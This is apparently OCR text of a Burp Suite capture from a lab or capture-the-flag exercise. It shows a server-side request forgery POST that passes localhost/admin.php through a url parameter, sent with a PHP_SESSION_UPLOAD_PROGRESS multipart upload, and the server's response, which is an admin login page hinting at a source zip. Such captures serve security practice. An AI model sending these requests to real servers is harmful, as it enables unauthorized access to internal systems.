 Pretty Raw Hex
POST /?url=http://localhost/admin.php HTTP/1.1
2 Host: 10.13.120.33
3 Content-Length : 348
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin: http://10.13.122.192
7 Content-Type : multipart/form-data;
boundary=----WebKitFormBoundary2Xl10iAItlJNxFZO
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.0.0 Safari/537.36
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
0 Referer : http://10.13.122.192/
1 Accept-Encoding : gzip, deflate
2 Cookie : PHPSESSID =m4ao
3 Accept-Language : zh-CN,zh;q=0.9,en;q=0.8
4 Connection : close
5
6 ------WebKitFormBoundary2Xl10iAItlJNxFZO
7 Content-Disposition : form-data ; name="PHP_SESSION_UPLOAD_PROGRESS "
8
9 m4a0
0 ------WebKitFormBoundary2Xl10iAItlJNxFZO
1 Content-Disposition : form-data ; name="file"; filename ="
&#26032;&#24314;&#25991;&#26412;&#25991;&#26723; (3).txt "
2 Content-Type : text/plain
3
4
5 ------WebKitFormBoundary2Xl10iAItlJNxFZO--
6
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server : nginx/1.14.2
3 Date : Fri, 03 Mar 2023 20:41:54 GMT
4 Content-Type : text/html; charset=UTF-8
5 Connection : close
6 X-Powered-By : PHP/5.6.40
7 Content-Length : 2110
8
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <title>
Admin Login
</title>
14 <meta name="viewport " content ="width=device-width, initial-scale=1 "
>
15 <script type="application/x-javascript ">
addEventListener ("load", function () {
setTimeout (hideURLbar , 0);
}, false);
function hideURLbar (){
window.scrollTo (0,1);
}
</script>
16 <meta name="keywords " content ="Flat Dark Web Login Form Responsive
Templates, Iphone Widget Template, Smartphone login forms,Login
form, Widget Template, Responsive Templates, a Ipad 404 Templates,
Flat Responsive Templates " />
17 <link href="css/style.css " rel="stylesheet " type="text/css " />
18 <!--/yuanma_f0r_eAZy_logon.zip-->
19 <!--webfonts-->
20 <link href="
http://fonts.useso.com/css?family=PT+Sans:400,700,400italic,700ital
ic|Oswald:400,300,700 " rel="stylesheet " type="text/css ">
21 <link href="http://fonts.useso.com/css?family=Exo+2 " rel="
stylesheet " type="text/css ">
22 <!--//webfonts-->
23 <script src="
http://ajax.useso.com/ajax/libs/jquery/1.11.0/jquery.min.js ">